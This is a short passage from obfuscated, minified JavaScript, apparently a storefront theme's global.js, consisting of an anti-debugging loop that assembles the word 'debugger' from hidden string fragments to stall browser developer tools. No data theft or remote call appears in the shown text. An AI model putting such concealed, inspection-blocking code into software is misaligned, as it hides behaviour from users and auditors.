function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/11/assets/global.js.map?v=77203367985599398841727323282
